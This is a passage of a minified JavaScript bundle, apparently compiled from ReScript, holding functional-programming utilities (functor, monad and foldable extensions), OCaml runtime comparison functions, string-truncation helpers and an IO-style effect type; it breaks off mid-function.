P=A.andThen,X=T.BsFunctorExtensions,K=T.flipMap,J=T.$$void,V=T.voidRight,H=T.voidLeft,Q=T.flap,Y=M.BsApplyExtensions,Z=M.applyFirst,tt=M.applySecond,nt=M.map2,et=M.map3,rt=M.map4,ot=M.map5,it=M.tuple2,at=M.tuple3,ut=M.tuple4,st=M.tuple5,ct=M.mapTuple2,lt=M.mapTuple3,ft=M.mapTuple4,pt=M.mapTuple5,_t=I.BsApplicativeExtensions,dt=I.liftA1,vt=k.BsMonadExtensions,mt=k.flatMap,ht=k.flatten,gt=k.composeKleisli,yt=k.flipComposeKleisli,$t=k.liftM1,Et=k.when_,At=k.unless,xt=j.BsFoldableExtensions,bt=j.any,Tt=j.all,wt=j.containsBy,Ot=j.contains,Mt=j.indexOfBy,Gt=j.indexOf,Ft=j.minBy,It=j.min,qt=j.maxBy,St=j.max,kt=j.countBy,Bt=j.length,Rt=j.size,Wt=j.count,Nt=j.forEach,jt=j.forEachWithIndex,Dt=j.find,Lt=j.findWithIndex,Ut=j.toList,Ct=j.toArray,zt=j.FoldableSemigroupExtensions,Pt=j.FoldableMonoidExtensions,Xt=j.foldMap,Kt=j.foldWithMonoid,Jt=j.intercalate,Vt=j.FoldableApplicativeExtensions,Ht=j.FoldableMonadExtensions,Qt=j.FoldableEqExtensions,Yt=j.FoldableOrdExtensions,Zt=C.orElse,tn=i.Traversable,nn=i.Ord;n.compose=$,n.Semigroupoid=E,n.andThen=P,n.map=x,n.Functor=b,n.BsFunctorExtensions=X,n.flipMap=K,n.$$void=J,n.voidRight=V,n.voidLeft=H,n.flap=Q,n.apply=w,n.Apply=O,n.BsApplyExtensions=Y,n.applyFirst=Z,n.applySecond=tt,n.map2=nt,n.map3=et,n.map4=rt,n.map5=ot,n.tuple2=it,n.tuple3=at,n.tuple4=ut,n.tuple5=st,n.mapTuple2=ct,n.mapTuple3=lt,n.mapTuple4=ft,n.mapTuple5=pt,n.pure=G,n.Applicative=F,n.BsApplicativeExtensions=_t,n.liftA1=dt,n.bind=q,n.Monad=S,n.BsMonadExtensions=vt,n.flatMap=mt,n.flatten=ht,n.composeKleisli=gt,n.flipComposeKleisli=yt,n.liftM1=$t,n.when_=Et,n.unless=At,n.align=B,n.alignWith=R,n.Semialign=W,n.Align=N,n.foldLeft=function(t,n){return function(e){return i.Foldable.fold_left(t,n,e)}},n.foldRight=function(t,n){return function(e){return i.Foldable.fold_right(t,n,e)}},n.Foldable=void 0,n.BsFoldableExtensions=xt,n.any=bt,n.all=Tt,n.containsBy=wt,n.contains=Ot,n.indexOfBy=Mt,n.indexOf=Gt,n.minBy=Ft,n.min=It,n.maxBy=qt,n.max=St,n.countBy=kt,n.length=Bt,n.size=Rt,n.count=Wt,n.forEach=Nt,n.forEachWithIndex=jt,n.find=Dt,n.findWithIndex=Lt,n.toList=Ut,n.toArray=Ct,n.FoldableSemigroupExtensions=zt,n.FoldableMonoidExtensions=Pt,n.foldMap=Xt,n.foldWithMonoid=Kt,n.intercalate=Jt,n.FoldableApplicativeExtensions=Vt,n.FoldableMonadExtensions=Ht,n.FoldableEqExtensions=Qt,n.FoldableOrdExtensions=Yt,n.alt=D,n.altLazy=function(t,n){return void 0!==t?t:r._1(n,void 0)},n.Semigroup_Any=L,n.Monoid_Any=U,n.Alt=void 0,n.orElse=Zt,n.Plus=void 0,n.Alternative=void 0,n.Traversable=tn,n.eqBy=z,n.eq=function(t,n,e){var o=i.Eq(t);return r._2(o.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return z(t.eq,n,e)}}},n.Ord=nn,n.showBy=function(t,n){return void 0!==n?"Some("+r._1(t,o.valFromOption(n))+")":"None"},n.show=function(t,n){var e=i.Show(t);return r._1(e.show,n)},n.Show=void 0,n.WithSemigroup=function(t){var n=i.Semigroup(t),e=m.SemigroupExtensions(n),r=i.Monoid(t),o=p.MonoidExtensions(r);return{Semigroup:n,concatNamed:e.concatNamed,Monoid:r,BsMonoidExtensions:o.BsMonoidExtensions,guard:o.guard,power:o.power}},n.WithApplicative=function(t){var n=i.Traversable(t);return y.TraversableExtensions(n),{Traversable:n}}},function(t,n,e){"use strict";var r=e(1);n.AltExtensions=function(t){return{orElse:function(n,e){return r._2(t.alt,e,n)}}},n.AltInfix=function(t){return{$less$pipe$great:t.alt}}},function(t,n,e){"use strict";var r=e(17),o=function(t,n){for(var e in t)n(e)};function i(t,n){if(t===n)return 0;var e=typeof t,o=typeof n;switch(e){case"boolean":if("boolean"===o)return r.caml_bool_compare(t,n);break;case"function":if("function"===o)throw{RE_EXN_ID:"Invalid_argument",_1:"compare: functional value",Error:new Error};break;case"number":if("number"===o)return r.caml_int_compare(t,n);break;case"string":return"string"===o?r.caml_string_compare(t,n):1;case"undefined":return-1}switch(o){case"string":return-1;case"undefined":return 1;default:if("boolean"===e)return 1;if("boolean"===o)return-1;if("function"===e)return 1;if("function"===o)return-1;if("number"===e)return null===n||void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?1:-1;if("number"===o)return null===t||void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?-1:1;if(null===t)return void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?1:-1;if(null===n)return void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?-1:1;if(void 0!==t.BS_PRIVATE_NESTED_SOME_NONE)return void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?a(t,n):-1;var u=0|t.TAG,s=0|n.TAG;if(248===u)return r.caml_int_compare(t[1],n[1]);if(251===u)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: abstract value",Error:new Error};if(u!==s)return u<s?-1:1;var c=0|t.length,l=0|n.length;if(c===l){if(!Array.isArray(t))return t instanceof Date&&n instanceof Date?t-n:a(t,n);for(var f=0;;){var p=f;if(p===c)return 0;var _=i(t[p],n[p]);if(0!==_)return _;f=p+1|0}}else if(c<l)for(var d=0;;){var v=d;if(v===c)return-1;var m=i(t[v],n[v]);if(0!==m)return m;d=v+1|0}else for(var h=0;;){var g=h;if(g===l)return 1;var y=i(t[g],n[g]);if(0!==y)return y;h=g+1|0}}}function a(t,n){var e={contents:void 0},a={contents:void 0},u=function(t,n){var e=t[2],r=t[1];if(!r.hasOwnProperty(n)||i(t[0][n],r[n])>0){var o=e.contents;return void 0!==o&&n>=o?void 0:void(e.contents=n)}},s=[t,n,a],c=[n,t,e];o(t,(function(t){return u(s,t)})),o(n,(function(t){return u(c,t)}));var l=e.contents,f=a.contents;return void 0!==l?void 0!==f?r.caml_string_compare(l,f):-1:void 0!==f?1:0}function u(t,n){if(t===n)return!0;var e=typeof t;if("string"===e||"number"===e||"boolean"===e||"undefined"===e||null===t)return!1;var r=typeof n;if("function"===e||"function"===r)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: functional value",Error:new Error};if("number"===r||"undefined"===r||null===n)return!1;var i=0|t.TAG,a=0|n.TAG;if(248===i)return t[1]===n[1];if(251===i)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: abstract value",Error:new Error};if(i!==a)return!1;var s=0|t.length;if(s!==(0|n.length))return!1;if(!Array.isArray(t)){if(t instanceof Date&&n instanceof Date)return!(t>n||t<n);var c={contents:!0};return o(t,(function(t){n.hasOwnProperty(t)||(c.contents=!1)})),c.contents&&o(n,(function(e){t.hasOwnProperty(e)&&u(n[e],t[e])||(c.contents=!1)})),c.contents}for(var l=0;;){var f=l;if(f===s)return!0;if(!u(t[f],n[f]))return!1;l=f+1|0}}n.caml_obj_dup=function(t){if(Array.isArray(t)){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t[r];return void 0!==t.TAG&&(e.TAG=t.TAG),e}return Object.assign({},t)},n.update_dummy=function(t,n){if(Array.isArray(n)){for(e=0;e<n.length;++e)t[e]=n[e];void 0!==n.TAG&&(t.TAG=n.TAG)}else for(var e in n)t[e]=n[e]},n.caml_compare=i,n.caml_equal=u,n.caml_equal_null=function(t,n){return null!==n?u(t,n):t===n},n.caml_equal_undefined=function(t,n){return void 0!==n?u(t,n):t===n},n.caml_equal_nullable=function(t,n){return null==n?t===n:u(t,n)},n.caml_notequal=function(t,n){return!u(t,n)},n.caml_greaterequal=function(t,n){return i(t,n)>=0},n.caml_greaterthan=function(t,n){return i(t,n)>0},n.caml_lessthan=function(t,n){return i(t,n)<0},n.caml_lessequal=function(t,n){return i(t,n)<=0},n.caml_min=function(t,n){return i(t,n)<=0?t:n},n.caml_max=function(t,n){return i(t,n)>=0?t:n}},function(t,n,e){"use strict";function r(t,n){return t<n?-1:t===n?0:1}var o=r,i=r;n.caml_int_compare=r,n.caml_bool_compare=function(t,n){return t?n?0:1:n?-1:0},n.caml_float_compare=function(t,n){return t===n?0:t<n?-1:t>n||t==t?1:n==n?-1:0},n.caml_nativeint_compare=o,n.caml_string_compare=function(t,n){return t===n?0:t<n?-1:1},n.caml_int32_compare=i,n.caml_bool_min=function(t,n){return t?n:t},n.caml_int_min=function(t,n){return t<n?t:n},n.caml_float_min=function(t,n){return t<n?t:n},n.caml_string_min=function(t,n){return t<n?t:n},n.caml_nativeint_min=function(t,n){return t<n?t:n},n.caml_int32_min=function(t,n){return t<n?t:n},n.caml_bool_max=function(t,n){return t||n},n.caml_int_max=function(t,n){return t>n?t:n},n.caml_float_max=function(t,n){return t>n?t:n},n.caml_string_max=function(t,n){return t>n?t:n},n.caml_nativeint_max=function(t,n){return t>n?t:n},n.caml_int32_max=function(t,n){return t>n?t:n}},function(t,n,e){"use strict";var r=e(2),o=e(61),i=o.create("Caml_js_exceptions.Error");n.$$Error=i,n.internalToOCamlException=function(t){return o.caml_is_extension(t)?t:{RE_EXN_ID:i,_1:t}},n.caml_as_js_exn=function(t){if(t.RE_EXN_ID===i)return r.some(t._1)}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(12),a=e(2),u=e(65),s=e(26),c=e(15),l=e(8),f=e(9),p=e(6),_=e(33),d=e(11),v=e(69),m={append:i.concat},h=v.SemigroupAnyExtensions(m),g=u.Functor.map,y={map:g},$=p.FunctorExtensions(y),E=u.Apply.apply,A={map:g,apply:E},x=l.ApplyExtensions(A);function b(t){return[t]}var T={map:g,apply:E,pure:b},w=d.ApplicativeExtensions(T),O=u.Monad.flat_map,M={map:g,apply:E,pure:b,flat_map:O},G=f.MonadExtensions(M),F=u.Alt.alt,I={map:g,alt:F},q=c.AltExtensions(I),S=u.Invariant.imap,k={imap:S},B=u.Extend.extend,R={map:g,extend:B},W=u.Foldable.fold_left,N=u.Foldable.fold_right,j={fold_left:W,fold_right:N,Fold_Map:u.Foldable.Fold_Map,Fold_Map_Any:u.Foldable.Fold_Map_Any,Fold_Map_Plus:u.Foldable.Fold_Map_Plus},D=_.FoldableExtensions(j),L=D.intercalate;function U(t,n,e){for(;;){var o=e,u=n,s=i.get(u,0),c=i.get(o,0);if(void 0===s)return void 0===c;if(void 0===c)return!1;if(!r._2(t,a.valFromOption(s),a.valFromOption(c)))return!1;e=i.sliceToEnd(o,1),n=i.sliceToEnd(u,1)}}function C(t,n){var e=r._1(L,s.Monoid);return"["+r._2(e,", ",r._2(g,t,n))+"]"}var z={fromList:o.toArray,toList:o.fromArray},P=i.concat,X=h.concatNamed,K=$.BsFunctorExtensions,J=$.flipMap,V=$.$$void,H=$.voidRight,Q=$.voidLeft,Y=$.flap,Z=x.BsApplyExtensions,tt=x.applyFirst,nt=x.applySecond,et=x.map2,rt=x.map3,ot=x.map4,it=x.map5,at=x.tuple2,ut=x.tuple3,st=x.tuple4,ct=x.tuple5,lt=x.mapTuple2,ft=x.mapTuple3,pt=x.mapTuple4,_t=x.mapTuple5,dt=w.BsApplicativeExtensions,vt=w.liftA1,mt=G.BsMonadExtensions,ht=G.flatMap,gt=G.flatten,yt=G.composeKleisli,$t=G.flipComposeKleisli,Et=G.liftM1,At=G.when_,xt=G.unless,bt=q.orElse,Tt=D.BsFoldableExtensions,wt=D.any,Ot=D.all,Mt=D.containsBy,Gt=D.contains,Ft=D.indexOfBy,It=D.indexOf,qt=D.minBy,St=D.min,kt=D.maxBy,Bt=D.max,Rt=D.countBy,Wt=D.length,Nt=D.size,jt=D.count,Dt=D.forEach,Lt=D.forEachWithIndex,Ut=D.find,Ct=D.findWithIndex,zt=D.toArray,Pt=D.FoldableSemigroupExtensions,Xt=D.FoldableMonoidExtensions,Kt=D.foldMap,Jt=D.foldWithMonoid,Vt=D.FoldableApplicativeExtensions,Ht=D.FoldableMonadExtensions,Qt=D.FoldableEqExtensions,Yt=D.FoldableOrdExtensions,Zt=o.toArray,tn=o.fromArray;n.concat=P,n.SemigroupAny=m,n.concatNamed=X,n.map=g,n.Functor=y,n.BsFunctorExtensions=K,n.flipMap=J,n.$$void=V,n.voidRight=H,n.voidLeft=Q,n.flap=Y,n.apply=E,n.Apply=A,n.BsApplyExtensions=Z,n.applyFirst=tt,n.applySecond=nt,n.map2=et,n.map3=rt,n.map4=ot,n.map5=it,n.tuple2=at,n.tuple3=ut,n.tuple4=st,n.tuple5=ct,n.mapTuple2=lt,n.mapTuple3=ft,n.mapTuple4=pt,n.mapTuple5=_t,n.pure=b,n.Applicative=T,n.BsApplicativeExtensions=dt,n.liftA1=vt,n.bind=O,n.Monad=M,n.BsMonadExtensions=mt,n.flatMap=ht,n.flatten=gt,n.composeKleisli=yt,n.flipComposeKleisli=$t,n.liftM1=Et,n.when_=At,n.unless=xt,n.alt=F,n.Alt=I,n.orElse=bt,n.imap=S,n.Invariant=k,n.extend=B,n.Extend=R,n.foldLeft=W,n.foldRight=N,n.Foldable=j,n.BsFoldableExtensions=Tt,n.any=wt,n.all=Ot,n.containsBy=Mt,n.contains=Gt,n.indexOfBy=Ft,n.indexOf=It,n.minBy=qt,n.min=St,n.maxBy=kt,n.max=Bt,n.countBy=Rt,n.length=Wt,n.size=Nt,n.count=jt,n.forEach=Dt,n.forEachWithIndex=Lt,n.find=Ut,n.findWithIndex=Ct,n.toArray=zt,n.FoldableSemigroupExtensions=Pt,n.FoldableMonoidExtensions=Xt,n.foldMap=Kt,n.foldWithMonoid=Jt,n.intercalate=L,n.FoldableApplicativeExtensions=Vt,n.FoldableMonadExtensions=Ht,n.FoldableEqExtensions=Qt,n.FoldableOrdExtensions=Yt,n.Traversable=void 0,n.eqBy=U,n.eq=function(t,n,e){return U(t.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return U(t.eq,n,e)}}},n.Ord=void 0,n.showBy=C,n.show=function(t,n){return C(t.show,n)},n.Show=function(t){return{show:function(n){return C(t.show,n)}}},n.fromList=Zt,n.toList=tn,n.IsoList=z},function(t,n,e){"use strict";e.d(n,"c",(function(){return r})),e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i}));e(3);function r(t,n){return void 0===n&&(n=0),"string"!=typeof t||0===n||t.length<=n?t:t.substr(0,n)+"..."}function o(t,n){var e=t,r=e.length;if(r<=150)return e;n>r&&(n=r);var o=Math.max(n-60,0);o<5&&(o=0);var i=Math.min(o+140,r);return i>r-5&&(i=r),i===r&&(o=Math.max(i-140,0)),e=e.slice(o,i),o>0&&(e="'{snip} "+e),i<r&&(e+=" {snip}"),e}function i(t,n){if(!Array.isArray(t))return"";for(var e=[],r=0;r<t.length;r++){var o=t[r];try{e.push(String(o))}catch(t){e.push("[value cannot be serialized]")}}return e.join(n)}},function(t,n,e){"use strict";var r=e(1),o=e(60),i=e(107),a=e(115),u=e(40),s=e(30),c=e(18),l=e(27),f=e(15),p=e(8),_=e(9),d=e(14),v=e(6),m=e(96),h=e(51),g=e(97),y=e(98),$=e(11),E=e(52);function A(t){return{TAG:0,_0:t}}function x(t){return{TAG:1,_0:t}}function b(t,n){return{TAG:5,_0:t,_1:n}}function T(t,n){return{TAG:6,_0:t,_1:n}}function w(t,n){return{TAG:7,_0:n,_1:t}}function O(t,n){for(;;){var e=n,o=t;switch(0|e.TAG){case 0:return r._1(o,{TAG:0,_0:e._0});case 1:return r._1(o,{TAG:1,_0:e._0});case 2:return r._1(o,{TAG:0,_0:r._1(e._0,void 0)});case 3:n=r._1(e._0,void 0);continue;case 4:return r._1(e._0,o);case 5:var i=e._0;n=e._1,t=function(t,n){return function(e){return 0===e.TAG?r._1(t,{TAG:0,_0:r._1(n,e._0)}):r._1(t,e)}}(o,i);continue;case 6:return M(function(t){return function(n,e){return r._1(t,u.apply(n,e))}}(o),e._0,e._1);case 7:var a=e._0;n=e._1,t=function(t,n){return function(e){return 0===e.TAG?O((function(n){return 0===n.TAG?r._1(t,{TAG:0,_0:n._0}):r._1(t,n)}),r._1(n,e._0)):r._1(t,e)}}(o,a);continue}}}function M(t,n,e){var o={contents:void 0},i={contents:void 0};return O((function(n){var e=i.contents;return void 0!==e?r._2(t,n,e):void(o.contents=n)}),n),O((function(n){var e=o.contents;return void 0!==e?r._2(t,e,n):void(i.contents=n)}),e)}function G(t,n,e){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(t,n);return function(t){return s.Infix.$great$great(o,e,t)}},_1:e}},_1:n}}function F(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(o,e,t)}})}))}};case 1:return n;case 2:var o=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0,i=r._1(o,void 0);return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,i,t)}})}))}};case 3:var i=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O((function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}),r._1(i,void 0))}))}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return r._1(a,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}))}))}};case 5:var u=n._1,c=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:5,_0:function(t){var n=r._1(c,t);return function(t){return s.Infix.$great$great(e,n,t)}},_1:u})}))}};case 6:var l=n._1,f=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:7,_0:function(t){return{TAG:5,_0:function(n){var o=r._1(t,n);return function(t){return s.Infix.$great$great(e,o,t)}},_1:l}},_1:f})}))}};case 7:var p=n._1,_=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:7,_0:function(t){return{TAG:5,_0:function(t){return function(n){return s.Infix.$great$great(e,t,n)}},_1:r._1(_,t)}},_1:p})}))}}}}function I(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:2,_0:function(n){var o=r._1(t,void 0);return function(t){return s.Infix.$great$great(o,e,t)}}};case 1:return n;case 2:var o=n._0;return{TAG:2,_0:function(n){var e=r._1(o,void 0),i=r._1(t,void 0);return function(t){return s.Infix.$great$great(i,e,t)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(n){var e=r._1(t,void 0);return function(t){return s.Infix.$great$great(e,n,t)}},_1:r._1(i,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,e);var o=e._0,i=r._1(t,void 0);return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(i,o,t)}})}))}};case 5:var u=n._0;return{TAG:5,_0:function(n){var e=r._1(u,n),o=r._1(t,void 0);return function(t){return s.Infix.$great$great(o,e,t)}},_1:n._1};case 6:return{TAG:6,_0:{TAG:5,_0:function(n,e){var o=r._1(n,e),i=r._1(t,void 0);return function(t){return s.Infix.$great$great(i,o,t)}},_1:n._0},_1:n._1};case 7:var c=n._0;return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){var e=r._1(t,void 0);return function(t){return s.Infix.$great$great(e,n,t)}},_1:r._1(c,n)}},_1:n._1}}}function q(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:0,_0:function(n){return s.Infix.$great$great(t,e,n)}};case 1:return n;case 2:var o=n._0;return{TAG:2,_0:function(n){var e=r._1(o,void 0);return function(n){return s.Infix.$great$great(t,e,n)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(i,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,e);var o=e._0;return r._1(n,{TAG:0,_0:function(n){return s.Infix.$great$great(t,o,n)}})}))}};case 5:var u=n._0;return{TAG:5,_0:function(n){var e=r._1(u,n);return function(n){return s.Infix.$great$great(t,e,n)}},_1:n._1};case 6:return{TAG:6,_0:{TAG:5,_0:function(n,e){var o=r._1(n,e);return function(n){return s.Infix.$great$great(t,o,n)}},_1:n._0},_1:n._1};case 7:var c=n._0;return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(c,n)}},_1:n._1}}}function S(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(t){return function(n){return s.Infix.$great$great(t,e,n)}},_1:r._1(t,void 0)}}};case 1:return n;case 2:var o=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(t){var n=r._1(o,void 0);return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(t,void 0)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(i,void 0)}},_1:r._1(t,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return O((function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return r._1(a,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}))}),r._1(t,void 0))}};case 5:var u=n._1,c=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){var e=r._1(c,n);return function(n){return s.Infix.$great$great(t,e,n)}},_1:u}},_1:r._1(t,void 0)}}};case 6:var l=n._1,f=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(n,e);return function(n){return s.Infix.$great$great(t,o,n)}},_1:l}},_1:f}},_1:r._1(t,void 0)}}};case 7:var p=n._1,_=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(_,n)}},_1:p}},_1:r._1(t,void 0)}}}}}function k(t,n,e){return{TAG:7,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:e}},_1:r._1(t,n)}},_1:n}}function B(t,n){return{TAG:1,_0:t}}function R(t,n,e){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(t,n);return function(t){return s.Infix.$great$great(o,e,t)}},_1:e}},_1:n}},_1:t}}function W(t,n){switch(0|n.TAG){case 0:return q(n._0,t);case 1:return B(n._0);case 2:return I(n._0,t);case 3:return S(n._0,t);case 4:return F(n._0,t);case 5:return G(n._0,n._1,t);case 6:return R(n._0,n._1,t);case 7:return k(n._0,n._1,t)}}function N(t,n){return W(n,t)}function j(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:n._0};case 1:return{TAG:1,_0:r._1(t,n._0)};case 2:return{TAG:2,_0:n._0};case 3:var e=n._0;return{TAG:3,_0:function(n){return j(t,r._1(e,void 0))}};case 4:var o=n._0;return{TAG:4,_0:function(n){return r._1(o,(function(e){return r._1(n,r._2(u.mapError,t,e))}))}};case 5:return{TAG:5,_0:n._0,_1:j(t,n._1)};case 6:return{TAG:6,_0:j(t,n._0),_1:j(t,n._1)};case 7:var i=n._0;return{TAG:7,_0:function(n){return j(t,r._1(i,n))},_1:j(t,n._1)}}}function D(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:n._0};case 1:return r._1(t,n._0);case 2:return{TAG:2,_0:n._0};case 3:var e=n._0;return{TAG:3,_0:function(n){return D(t,r._1(e,void 0))}};case 4:var o=n._0;return{TAG:4,_0:function(n){return r._1(o,(function(e){return 0===e.TAG?r._1(n,{TAG:0,_0:e._0}):O(n,r._1(t,e._0))}))}};case 5:return L(t,n._0,n._1);case 6:return U(t,n._0,n._1);case 7:return C(t,n._0,n._1)}}function L(t,n,e){switch(0|e.TAG){case 0:return D(t,{TAG:0,_0:r._1(n,e._0)});case 1:return r._1(t,e._0);case 2:var o=e._0;return D(t,{TAG:2,_0:function(t){return r._1(n,r._1(o,void 0))}});case 3:var i=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:5,_0:n,_1:r._1(i,void 0)}}});case 4:var a=e._0;return{TAG:4,_0:function(e){return r._1(a,(function(o){return 0===o.TAG?r._1(e,{TAG:0,_0:r._1(n,o._0)}):O(e,r._1(t,o._0))}))}};case 5:var u=e._0;return D(t,{TAG:5,_0:function(t){return s.Infix.$great$great(u,n,t)},_1:e._1});case 6:return D(t,{TAG:6,_0:W({TAG:0,_0:n},e._0),_1:e._1});case 7:var c=e._0;return D(t,{TAG:7,_0:function(t){return s.Infix.$great$great(c,(function(t){return{TAG:5,_0:n,_1:t}}),t)},_1:e._1})}}function U(t,n,e){switch(0|e.TAG){case 0:var o=e._0;return D(t,{TAG:5,_0:function(t){return r._1(t,o)},_1:n});case 1:return r._1(t,e._0);case 2:var i=e._0;return D(t,{TAG:5,_0:function(t){return r._1(t,r._1(i,void 0))},_1:n});case 3:var a=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:6,_0:n,_1:r._1(a,void 0)}}});case 4:var u=e._0;return{TAG:4,_0:function(e){return r._1(u,(function(o){return 0===o.TAG?O(e,D(t,{TAG:6,_0:n,_1:{TAG:0,_0:o._0}})):O(e,r._1(t,o._0))}))}};case 5:return D(t,{TAG:6,_0:W(n,{TAG:0,_0:e._0}),_1:e._1});case 6:return D(t,{TAG:6,_0:W(n,e._0),_1:e._1});case 7:var s=e._1,c=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:r.__1(t),_1:r._1(c,n)}},_1:s}},_1:n})}}function C(t,n,e){switch(0|e.TAG){case 0:return D(t,r._1(n,e._0));case 1:return r._1(t,e._0);case 2:var o=e._0;return D(t,{TAG:3,_0:function(t){return r._1(n,r._1(o,void 0))}});case 3:var i=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:7,_0:n,_1:r._1(i,void 0)}}});case 4:var a=e._0;return{TAG:4,_0:function(e){return r._1(a,(function(o){return 0===o.TAG?O(e,D(t,r._1(n,o._0))):O(e,r._1(t,o._0))}))}};case 5:var u=e._0;return D(t,{TAG:7,_0:function(t){return s.Infix.$great$great(u,n,t)},_1:e._1});case 6:var c=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:function(e){return r._1(n,r._1(e,t))},_1:c}},_1:e._1});case 7:var l=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:n,_1:r._1(l,t)}},_1:e._1})}}function z(t,n){return D((function(n){return{TAG:0,_0:r._1(t,n)}}),n)}function P(t,n,e){return j(n,{TAG:5,_0:t,_1:e})}function X(t,n){return D((function(t){return n}),t)}function K(t,n){return{TAG:4,_0:function(e){return M((function(t,n){if(0!==t.TAG)return 0===n.TAG?r._1(e,{TAG:0,_0:{TAG:1,_0:n._0}}):r._1(e,t);var o=t._0;return 0===n.TAG?r._1(e,{TAG:0,_0:{TAG:2,_0:o,_1:n._0}}):r._1(e,{TAG:0,_0:{TAG:0,_0:o}})}),t,n)}}}function J(t,n,e){return{TAG:5,_0:t,_1:K(n,e)}}function V(t){switch(0|t.TAG){case 0:return{TAG:1,_0:t._0};case 1:return{TAG:0,_0:t._0};case 2:var n=t._0;return{TAG:3,_0:function(t){return{TAG:1,_0:r._1(n,void 0)}}};case 3:var e=t._0;return{TAG:3,_0:function(t){return V(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return r._1(t,u.flip(n))}))}};case 5:return H(t._0,t._1);case 6:return Q(t._0,t._1);case 7:return Y(t._0,t._1)}}function H(t,n){switch(0|n.TAG){case 0:return{TAG:1,_0:r._1(t,n._0)};case 1:return{TAG:0,_0:n._0};case 2:var e=n._0;return{TAG:3,_0:function(n){return{TAG:1,_0:r._1(t,r._1(e,void 0))}}};case 3:var o=n._0;return{TAG:3,_0:function(n){return V({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return r._1(n,u.flip(u.map(t,e)))}))}};case 5:var a=n._0;return V({TAG:5,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:return V({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return V({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function Q(t,n){switch(0|n.TAG){case 0:var e=n._0;return V({TAG:5,_0:function(t){return r._1(t,e)},_1:t});case 